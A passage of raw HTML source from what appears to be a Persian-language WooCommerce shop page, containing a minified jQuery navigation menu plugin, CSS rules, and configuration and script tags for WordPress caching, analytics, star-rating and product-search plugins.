!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"a3d2375b74"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=17&search_query&page_uri=L3Byb2R1Y3QtY2F0ZWdvcnkvaG9tZV9hcHBsaWFuY2VzLyVEOCVCOCVEOCVCMSVEOSU4MSVEOCVCNCVEOSU4OCVEQiU4QyVEQiU4Qy8","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=17&search_query&page_uri=L3Byb2R1Y3QtY2F0ZWdvcnkvaG9tZV9hcHBsaWFuY2VzLyVEOCVCOCVEOCVCMSVEOSU4MSVEOCVCNCVEOSU4OCVEQiU4QyVEQiU4Qy8","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1768512704" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1768512704" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1768512704" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1768512704" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1768512704" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1768512704" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1768512704" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" 